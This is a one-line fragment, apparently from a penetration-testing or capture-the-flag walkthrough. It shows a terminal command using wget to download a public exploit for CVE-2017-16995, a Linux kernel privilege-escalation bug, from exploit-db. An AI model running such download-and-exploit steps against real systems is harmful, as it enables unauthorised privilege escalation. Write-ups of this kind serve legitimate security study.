└─$ wget https://www.exploit-db.com/raw/45010 -O cve-2017-16995.c